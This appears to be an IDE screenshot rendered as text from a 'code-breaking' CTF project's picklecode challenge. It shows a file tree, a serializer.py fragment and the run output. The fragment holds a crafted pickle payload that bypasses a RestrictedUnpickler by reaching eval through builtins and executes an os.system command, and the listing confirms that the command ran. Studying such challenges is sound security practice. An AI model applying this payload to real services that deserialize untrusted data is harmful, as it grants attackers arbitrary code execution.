 picklecode D:\不需要的文件\code-breaking-master\code-
nginx
web
challenge
migrations
templates
__init__.py
apps.py
urls.py
views.py
core
__init__.py
serializer.py
settings.py
urls.py
wsgi.py
.gitignore
manage.py
requirements.txt
server.sh
.env
docker-compose.yml
No Python interpreter configured for the project
33
34 s = b'''cbuiltins
35 getattr
36 (cbuiltins
37 dict
38 S'get'
39 tR(cbuiltins
40 globals
41 (tRS'builtins'
42 tRp1
43 cbuiltins
44 getattr
45 (g1
46 S'eval'
47 tR(S'__import__("os").system("dir")'
48 tR.
49 '''
50 RestrictedUnpickler(io.BytesIO(s)).load()
Run: serializer
2021/04/26 23:34 <DIR> ..
2021/04/26 23:34 1,221 serializer.py
2021/04/26 21:38 3,280 settings.py
2021/04/26 21:38 795 urls.py
2021/04/26 21:38 442 wsgi.py
2021/04/26 21:38 0 __init__.py
5 5,738
2 340,741,922,816
Structure